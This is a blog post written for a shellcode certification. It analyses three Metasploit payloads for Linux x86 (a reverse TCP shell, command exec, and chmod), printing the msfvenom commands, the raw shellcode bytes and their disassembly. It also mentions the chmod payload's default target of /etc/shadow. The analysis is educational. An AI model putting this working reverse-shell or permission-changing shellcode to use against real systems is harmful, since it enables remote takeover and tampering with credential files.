This post introduces the 5th mission of my SLAE32 journey.

An excellent task to see how a widely used tool by the offensive security community produces shellcode and compare it with my developed ones. New tricks and new cool learned.

Introduction

The SLAE32 5th assignment purpose is to select 3 msfvenom payloads and document my own analysis of them.

For this task I selected the following payloads:

- linux/x86/shell_reverse_tcp

- linux/x86/exec

- linux/x86/chmod

Shellcode 1 - linux/x86/shell_reverse_tcp

I chose this one to compare the msfvenom shellcode to the code of my first assignment. I was curious to know if I wrote something similar or if there were some tricks I could use to improve my shellcode knowledge.

The first step to do is to generate the shellcode using MSF. As usual, let’s check its arguments.

msfvenom -p linux/x86/exec --list-options

-[~]$ msfvenom -p linux/x86/shell_reverse_tcp --list-options

Options for payload/linux/x86/shell_reverse_tcp:

=========================

Name: Linux Command Shell, Reverse TCP Inline

Module: payload/linux/x86/shell_reverse_tcp

Platform: Linux

Arch: x86

Needs Admin: No

Total size: 68

Rank: Normal

Provided by:

Ramon de C Valle <rcvalle@metasploit.com>

joev <joev@metasploit.com>

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

CMD /bin/sh yes The command string to execute

LHOST yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Description:

Connect back to attacker and spawn a command shell

With this information, we can generate our shellcode

-[~]$ msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=9001 -f c

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload

[-] No arch selected, selecting arch: x86 from the payload

No encoder specified, outputting raw payload

Payload size: 68 bytes

Final size of c file: 311 bytes

unsigned char buf[] =

"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd"

"\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x7f\x00\x00"

"\x01\x68\x02\x00\x23\x29\x89\xe1\xb0\x66\x50\x51\x53\xb3"

"\x03\x89\xe1\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f"

"\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80";

Using ndisasm:

echo -ne "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x7f\x00\x00\x01\x68\x02\x00\x23\x29\x89\xe1\xb0\x66\x50\x51\x53\xb3\x03\x89\xe1\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80" | ndisasm -u -

00000000 31DB xor ebx,ebx

00000002 F7E3 mul ebx

00000004 53 push ebx

00000005 43 inc ebx

00000006 53 push ebx

00000007 6A02 push byte +0x2

00000009 89E1 mov ecx,esp

0000000B B066 mov al,0x66

0000000D CD80 int 0x80

0000000F 93 xchg eax,ebx

00000010 59 pop ecx

00000011 B03F mov al,0x3f

00000013 CD80 int 0x80

00000015 49 dec ecx

00000016 79F9 jns 0x11

00000018 687F000001 push dword 0x100007f

0000001D 6802002329 push dword 0x29230002

00000022 89E1 mov ecx,esp

00000024 B066 mov al,0x66

00000026 50 push eax

00000027 51 push ecx

00000028 53 push ebx

00000029 B303 mov bl,0x3

0000002B 89E1 mov ecx,esp

0000002D CD80 int 0x80

0000002F 52 push edx

00000030 686E2F7368 push dword 0x68732f6e

00000035 682F2F6269 push dword 0x69622f2f

0000003A 89E3 mov ebx,esp

0000003C 52 push edx

0000003D 53 push ebx

0000003E 89E1 mov ecx,esp

00000040 B00B mov al,0xb

00000042 CD80 int 0x80

Filtering just by the assembly instruction with awk.

The output is:

echo -ne "\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x7f\x00\x00\x01\x68\x02\x00\x23\x29\x89\xe1\xb0\x66\x50\x51\x53\xb3\x03\x89\xe1\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80" | ndisasm -u - | awk '{ print $3,$4,$5 }'

xor ebx,ebx

mul ebx

push ebx

inc ebx

push ebx

push byte +0x2

mov ecx,esp

mov al,0x66

int 0x80

xchg eax,ebx

pop ecx

mov al,0x3f

int 0x80

dec ecx

jns 0x11

push dword 0x100007f

push dword 0x29230002

mov ecx,esp

mov al,0x66

push eax

push ecx

push ebx

mov bl,0x3

mov ecx,esp

int 0x80

push edx

push dword 0x68732f6e

push dword 0x69622f2f

mov ebx,esp

push edx

push ebx

mov ecx,esp

mov al,0xb

int 0x80

Looking at the first syscall, we can see the same syscall with value 0x66 or 102 in decimal is passed to eax. This corresponds to the socketcall syscall, as can be seen in the image below.

The way socketcall works is by putting an SYS_CALL value in ebx, storing its arguments onto the stack, and pointing ecx to esp, which corresponds to the address where the arguments begin - a different from what was done in the first assignment.

From analyzing the code, using socketcall instead of calling the other four different syscalls seems to be a cleaner and more organized way to achieve the same result.

Let’s separate the shellcode into “syscall pieces of code” by analyzing each syscall and how the stack was organized.

1 - Socketcall Syscall with SYS_SOCKET

xor ebx,ebx

mul ebx

push ebx

inc ebx

push ebx

push byte +0x2

mov ecx,esp

mov al,0x66

int 0x80

Investigating the man page (man 2 socketcall) shows the structure as int socketcall(int call, unsigned long *args); .

call parameter determines which socket function to invoke. args points to a block containing the arguments passed through to the appropriate call.

Let’s check how the shellcode prepares the stack and then invokes socketcall.

It starts with the usual register clearing. In this case, used xor ebx, ebx in conjunction with mul ebx to clear eax and edx. The advantage or trick with this approach is to save one line of code.

After that, ebx is pushed onto the stack. At this point, ebx has the value 0 which satisfies the protocol value needed for SYS_SOCKET. just a reminder for SYS_SOCKET structure: socket(PF_INET (2), SOCK_STREAM (1), IPPROTO_IP (0))

The same thing we’ve done when building our bind shell. This way, pushing ebx the SOCK_STREAM argument is satisfied.

Next, ebx is incremented ,which refers to the SYS_SOCKET argument we mentioned above. Then, the 0x2 value, which represents PF_INET, is pushed to the stack to complete the task.

Lastly, the address pointed by esp is passed to ecx as it references the arguments we have pushed on the stack. The last instruction (int 0x80) performs the interruption call. If successful, sockfd file descriptor is stored in eax by default.

2 - dup2() syscall

xchg eax,ebx ; storing sockfd file descriptor in ebx

pop ecx ;puts 0x2 in ecx. this is going to be our coutner register

mov al,0x3f ; moving dup2() syscall value to al register

int 0x80 ; calling dup2()

dec ecx ; decrement counter

jns 0x11 ; jump near if not sign. Jumps if SF=0

From the code, it calls dup2() instead of connect(), which appears to be a different approach we have performed before.

dup2() takes sockfd file descriptor created from the SYS_SOCKET interruption call and duplicates 0 (stdin),1 (stdout), and 2 (stderr) file descriptors using the ecx register. This allows us to create an interactive shell.

The best part is how it handles the loop with the instruction

jns 0x11.Why

0x11?ndisasm gives the answer.

00000011 B03F mov al,0x3f

0x11 is a relative address or distance from the first instruction of the entire shellcode. So this will jump to 11 bytes after the first instruction (00000000 31DB xor ebx,ebx) if the loop condition is met.

3 - socketcall with SYS_CONNECT

Checking connect man page is has the following structure -> int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen);

int sockfdis stored in ebx- The struct structure is

0x100007f(127.0.0.1 - destination IP),0x2923(9001 - remote port) andAF_NET (2)

push dword 0x100007f ; pushing 127.0.0.1 remote IP

push dword 0x29230002 ; pushing port 9001 and AF_INET

mov ecx,esp ; pointing ecx to the top of the stack which where is the struct's location

mov al,0x66 ; moving socketcall() ssycall number to al register

push eax

push ecx ; push ; sockaddr_in* addr

push ebx ; push sockfd

mov bl,0x3 ; SYS_CONNECT

mov ecx,esp

int 0x80

After constructing the sockaddr struct it becames straightforward to call SYS_CONNECT.

4 - Execve()

The execve organization appears to have the same instruction as what has been done in previous assignments. Not a lot of difference should be from it in the MSF shellcode.

push edx ; pushing a null terminator onto the stack

push dword 0x68732f6e ; pushing 'hs//' onto the stack

push dword 0x69622f2f ; pushing 'nib/' onto the stack

mov ebx,esp ; storing the stack pointer to /bin//sh in ebx

push edx ; pushing a null terminator to build another argument

push ebx ; the /bin//sh stack pointer address we had stored in ebx

mov ecx,esp ; pass to ecx the stack pointer for our arguments

mov al,0xb ; execve syscall number

int 0x80

Shellcode 2 - linux/x86/exec

First, check the required arguments for the exec shellcode with the command.

msfvenom -p linux/x86/exec --list-options

-[~]$ msfvenom -p linux/x86/exec --list-options

Options for payload/linux/x86/exec:

=========================

Name: Linux Execute Command

Module: payload/linux/x86/exec

Platform: Linux

Arch: x86

Needs Admin: No

Total size: 20

Rank: Normal

Provided by:

vlad902 <vlad902@gmail.com>

Geyslan G. Bem <geyslan@gmail.com>

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

CMD no The command string to execute

Description:

Execute an arbitrary command or just a /bin/sh shell

Generating our shellcode with msfvenom

-[~]$ msfvenom -p linux/x86/exec CMD=whoami -f c

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload

[-] No arch selected, selecting arch: x86 from the payload

No encoder specified, outputting raw payload

Payload size: 42 bytes

Final size of c file: 201 bytes

unsigned char buf[] =

"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73"

"\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x07\x00\x00"

"\x00\x77\x68\x6f\x61\x6d\x69\x00\x57\x53\x89\xe1\xcd\x80";

Using ndisasm:

echo -ne "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x07\x00\x00\x00\x77\x68\x6f\x61\x6d\x69\x00\x57\x53\x89\xe1\xcd\x80" | ndisasm -u -

Output:

00000000 6A0B push byte +0xb

00000002 58 pop eax

00000003 99 cdq

00000004 52 push edx

00000005 66682D63 push word 0x632d

00000009 89E7 mov edi,esp

0000000B 682F736800 push dword 0x68732f

00000010 682F62696E push dword 0x6e69622f

00000015 89E3 mov ebx,esp

00000017 52 push edx

00000018 E807000000 call 0x24

0000001D 7768 ja 0x87

0000001F 6F outsd

00000020 61 popa

00000021 6D insd

00000022 6900575389E1 imul eax,[eax],dword 0xe1895357

00000028 CD80 int 0x80

Using awk to filter the output just for the assembly instructions:

echo -ne "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x63\x89\xe7\x68\x2f\x73\x68\x00\x68\x2f\x62\x69\x6e\x89\xe3\x52\xe8\x07\x00\x00\x00\x77\x68\x6f\x61\x6d\x69\x00\x57\x53\x89\xe1\xcd\x80" | ndisasm -u - | awk '{ print $3,$4,$5 }'

---------------------------------------

push byte +0xb ; push execve syscall number to stack

pop eax ; puts 0xb in eax. A trick to put a value into a register without using the mov instruction

cdq ; Zeroes edx. Already used this is the first assigments

push edx ; push null to the stack

push word 0x632d ; pushing the string for '-c' onto the stack which will be used along with '/bin/sh' to specify 'whoami' command

mov edi,esp ; store a stack pointer in edi to be used as an argument to execve

push dword 0x68732f

push dword 0x6e69622f ; pushing '/bin/sh' onto the stack

mov ebx,esp ; storing the stack pointer to ebx. To be used as an argument to execve as well

push edx ; push null to the stack

call 0x24 ; call here to the instruction at 0x20 which is 'push edi' which we stored our stack pointer in

ja 0x87

outsd

popa

insd

imul eax,[eax],dword 0xe1895357

int 0x80

---------------------------------------------------

call 0x24

To understand better what this instruction is doing, I disassembled the shellcode in gdb. Looking at the calling address, it is calling to the ‘middle’ of imul instruction which translates to push edi. By pushing edi we put in the stack what we’ve stored there previously.

The instructions ja 0x87, outsd, popa, insd and imul eax,[eax],dword 0xe1895357 hide a very clever way to put our command (whoami) onto the stack.

Checking the ndisasm output:

- 0000001D

7768ja 0x87 - 0000001F

6Foutsd - 00000020

61popa - 00000021

6Dinsd - 00000022

6900575389E1imul eax,[eax],dword 0xe1895357

Can we relate this behaviour to how ROP (Return Oriented Programming) gadgets are found in a binary? :)

If we convert the bold hex bytes, we see whoami magically appear, followed by a null byte (00).

From cyberchef:

And how this string in pushed onto the stack?

Calling conventions is the answer. The call instruction will push the following instruction address to the stack. Similar to the JMP-CALL-POP technique. That’s how our command is placed onto the stack.

The final result of the instruction call 0x24 is to push the address of whoami address first (calling convention), and then push edi to the stack.

This way, the stack is ordered correctly as follows:

0x632d ; -c

0x77686f616d6900 ; whoam

But that’s not all. We need to know what are the last two bytes (89E1) from 6900575389E1 imul eax,[eax],dword 0xe1895357 purpose.

Using this online disassembler those instructions are translated to:

mov ecx, esp

We move the address at the top of the stack ecx, the second argument for the exec syscall. The same way passes the command '/bin/sh -c whoami'to the stack.

After this, all arguments are pushed onto the stack. Just left execute the syscall with the following:

int 0x80

Shellcode 3 - linux/x86/chmod

The last shellcode is linux/x86/chmod. Let’s check its arguments in msfvenom.

msfvenom -p linux/x86/chmod --list-options

-[~]$ msfvenom -p linux/x86/chmod --list-options

Options for payload/linux/x86/chmod:

=========================

Name: Linux Chmod

Module: payload/linux/x86/chmod

Platform: Linux

Arch: x86

Needs Admin: No

Total size: 36

Rank: Normal

Provided by:

kris katterjohn <katterjohn@gmail.com>

Basic options:

Name Current Setting Required Description

---- --------------- -------- -----------

FILE /etc/shadow yes Filename to chmod

MODE 0666 yes File mode (octal)

Description:

Runs chmod on specified file with specified mode



So this shellcode has two options we have to provide. The file that we want to alter, and the and the chmod mode we want to make it. I will create a file within ~/Desktop/slae_x86/assignments/5-MSF_Shellcodes_Analysis directory, and the chmod it to be executable.

-r--r----- 1 edu edu 0 Nov 24 14:23 test.txt

sudo msfvenom -p linux/x86/chmod FILE=/home/edu/Desktop/slae_x86/assignments/5-MSF_Shellcodes_Analysis/test.txt MODE=0777 -f c

Output:

-[~]$ msfvenom -p linux/x86/chmod FILE=/home/edu/Desktop/slae_x86/assignments/5-MSF_Shellcodes_Analysis/test.txt MODE=0777 -f c

[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload

[-] No arch selected, selecting arch: x86 from the payload

No encoder specified, outputting raw payload

Payload size: 98 bytes

Final size of c file: 437 bytes

unsigned char buf[] =

"\x99\x6a\x0f\x58\x52\xe8\x4a\x00\x00\x00\x2f\x68\x6f\x6d"

"\x65\x2f\x65\x64\x75\x2f\x44\x65\x73\x6b\x74\x6f\x70\x2f"

"\x73\x6c\x61\x65\x5f\x78\x38\x36\x2f\x61\x73\x73\x69\x67"

"\x6e\x6d\x65\x6e\x74\x73\x2f\x35\x2d\x4d\x53\x46\x5f\x53"

"\x68\x65\x6c\x6c\x63\x6f\x64\x65\x73\x5f\x41\x6e\x61\x6c"

"\x79\x73\x69\x73\x2f\x74\x65\x73\x74\x2e\x74\x78\x74\x00"

"\x5b\x68\xff\x01\x00\x00\x59\xcd\x80\x6a\x01\x58\xcd\x80";

Using ndisasm:

echo -ne "\x99\x6a\x0f\x58\x52\xe8\x4a\x00\x00\x00\x2f\x68\x6f\x6d\x65\x2f\x65\x64\x75\x2f\x44\x65\x73\x6b\x74\x6f\x70\x2f\x73\x6c\x61\x65\x5f\x78\x38\x36\x2f\x61\x73\x73\x69\x67\x6e\x6d\x65\x6e\x74\x73\x2f\x35\x2d\x4d\x53\x46\x5f\x53\x68\x65\x6c\x6c\x63\x6f\x64\x65\x73\x5f\x41\x6e\x61\x6c\x79\x73\x69\x73\x2f\x74\x65\x73\x74\x2e\x74\x78\x74\x00\x5b\x68\xff\x01\x00\x00\x59\xcd\x80\x6a\x01\x58\xcd\x80" | ndisasm -u -

00000000 99 cdq

00000001 6A0F push byte +0xf

00000003 58 pop eax

00000004 52 push edx

00000005 E84A000000 call 0x54

0000000A 2F das

0000000B 686F6D652F push dword 0x2f656d6f

00000010 6564752F fs jnz 0x43

00000014 44 inc esp

00000015 65736B gs jnc 0x83

00000018 746F jz 0x89

0000001A 702F jo 0x4b

0000001C 736C jnc 0x8a

0000001E 61 popa

0000001F 655F gs pop edi

00000021 7838 js 0x5b

00000023 362F ss das

00000025 61 popa

00000026 7373 jnc 0x9b

00000028 69676E6D656E74 imul esp,[edi+0x6e],dword 0x746e656d

0000002F 732F jnc 0x60

00000031 352D4D5346 xor eax,0x46534d2d

00000036 5F pop edi

00000037 53 push ebx

00000038 68656C6C63 push dword 0x636c6c65

0000003D 6F outsd

0000003E 6465735F gs jnc 0xa1

00000042 41 inc ecx

00000043 6E outsb

00000044 61 popa

00000045 6C insb

00000046 7973 jns 0xbb

00000048 69732F74657374 imul esi,[ebx+0x2f],dword 0x74736574

0000004F 2E7478 cs jz 0xca

00000052 7400 jz 0x54

00000054 5B pop ebx

00000055 68FF010000 push dword 0x1ff

0000005A 59 pop ecx

0000005B CD80 int 0x80

0000005D 6A01 push byte +0x1

0000005F 58 pop eax

00000060 CD80 int 0x80

Filtering just by the assembly instruction with awk.

The output is:

echo -ne "\x99\x6a\x0f\x58\x52\xe8\x4a\x00\x00\x00\x2f\x68\x6f\x6d\x65\x2f\x65\x64\x75\x2f\x44\x65\x73\x6b\x74\x6f\x70\x2f\x73\x6c\x61\x65\x5f\x78\x38\x36\x2f\x61\x73\x73\x69\x67\x6e\x6d\x65\x6e\x74\x73\x2f\x35\x2d\x4d\x53\x46\x5f\x53\x68\x65\x6c\x6c\x63\x6f\x64\x65\x73\x5f\x41\x6e\x61\x6c\x79\x73\x69\x73\x2f\x74\x65\x73\x74\x2e\x74\x78\x74\x00\x5b\x68\xff\x01\x00\x00\x59\xcd\x80\x6a\x01\x58\xcd\x80" | ndisasm -u - | awk '{print $3,$4,$5}'

cdq ; zeroes edx

push byte +0xf ; push 0xf --> chmod syscall number

pop eax ; put 0xf in eax

push edx ; push a null onto the stack

call 0x54 ; pushes next instruction address ("push dword 0x2f656d6f") and jumps execution to the instruction placed 0x54 bytes relative to the start of the shellcode

"; start of the test.txt path bytes"

das

push dword 0x2f656d6f

fs jnz 0x43

inc esp

gs jnc 0x83

jz 0x89

jo 0x4b

jnc 0x8a

popa

gs pop edi

js 0x5b

ss das

popa

jnc 0x9b

imul esp,[edi+0x6e],dword 0x746e656d

jnc 0x60

xor eax,0x46534d2d

pop edi

push ebx

push dword 0x636c6c65

outsd

gs jnc 0xa1

inc ecx

outsb

popa

insb

jns 0xbb

imul esi,[ebx+0x2f],dword 0x74736574

cs jz 0xca

jz 0x54

"end of test.txt string bytes"

"; start of decode stub"

pop ebx

push dword 0x1ff

pop ecx

int 0x80

push byte +0x1

pop eax

int 0x80

These instructions’ purpose is not to be “real” instructions or obfuscated code. It’s simply /home/eduardo/Desktop/slae_x86/assignments/5-MSF_Shellcodes_Analysis/test.txt string bytes placed in memory represent the correspondent assembly instructions.

Moving to 0x54 bytes from the beginning, we jump to the instruction pop ebx. This is where the decoding stub is placed.

You can check the first ndisasm output and see

00000054 5B pop ebx

From there, file path bytes are decoded and chmod is executed.

pop ebx ; execution is redirected to here. Store stack pointers of /home/eduardo/Desktop/slae_x86/assignments/5-MSF_Shellcodes_Analysis/test.txt in ebx (1st arg)

push dword 0x1ff ; pushes the permissions or MODE parameter to be changed in the file pointed by ebx. 0x1ff (hex) = 777 (octal)

pop ecx ; stores 0x1ff in ecx which is the 2chmod's 2nd arg

int 0x80 ; calls chmod

push byte +0x1 ; pushes onto the stack the exit syscalll number

pop eax ; stores x01 in eax

int 0x80 ; calls exit

Lessons learned

The best trick I saw was to place string bytes as assembly instructions and then decode them in runtime. Is similar to the encoder lesson from the course, but the methodology is applied differently.

This is an example of thinking outside the box and how we can be creative if we put some effort into that.

Apart from that, the shellcodes had many null bytes, but the actual outcome after doing the complete analysis of the shellcodes in this blog post. My curiosity talked louder, and I tried generating these payloads using null bytes as bad chars.

To my surprise, I noticed some of the null bytes were introduced by local jumps using the call instruction with jmp-call-pop technique. This technique was replaced by the fnstenv method, which was mentioned in one of the challenges during the course.

This way, we can store the address of the next instruction in the FPU stack and avoid introducing null bytes with the call instruction.

The most important one: this assignment reminded me

how we could learn from reading not just shellcode but any code from other languages written by others.We can apply this lesson to other tasks in other areas (hardware, cooking, communication, etc.).

By doing that, we can learn new techniques and ways to think when we face a problem and

be more efficient in any task.

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/

Student ID: PA-31319

All the source code files are available on GitHub at https://github.com/0xnibbles/slae_x86